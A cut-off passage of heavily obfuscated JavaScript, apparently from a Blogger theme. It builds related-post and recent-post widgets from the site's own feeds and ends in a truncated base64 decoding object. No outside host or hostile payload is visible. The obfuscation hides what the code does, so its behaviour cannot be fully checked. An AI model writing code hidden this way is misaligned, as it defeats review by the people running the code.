))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\